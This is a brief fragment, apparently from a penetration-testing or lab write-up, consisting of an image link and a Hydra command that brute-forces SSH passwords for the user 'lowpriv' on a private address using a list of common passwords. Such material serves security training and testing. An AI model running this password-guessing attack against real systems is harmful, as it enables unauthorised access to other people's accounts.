 Hydra Command: hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22